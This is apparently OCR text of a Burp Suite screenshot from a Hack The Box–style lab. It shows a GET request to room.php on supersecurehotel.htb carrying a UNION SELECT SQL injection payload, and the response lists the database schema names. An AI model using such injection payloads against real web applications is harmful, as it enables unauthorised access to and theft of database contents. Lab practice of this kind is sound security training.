 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://supersecu
Request
Raw Params Headers Hex
1 GET /room.php?cod=
999999+union+select+"1","2",(SELECT+group_concat(SCHEMA_NAME,":")+from+Information_Schema.SCHEMATA+LIMIT+1),"4","5","6","7" HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9j0v68nin1dbdaieo1uukbqhm3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
<a href="/room.php?cod=1">2</a>
</h3>
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room">hotel:,information_schema:,mysql:,performance_schema:</span>
125 <span class="per">/ per night</span>
126 </p>
127 <p>
4
</p>
128 <p>
<a class="btn btn-primary">Go to book!</a>
</p>
129 </div>
130 </div>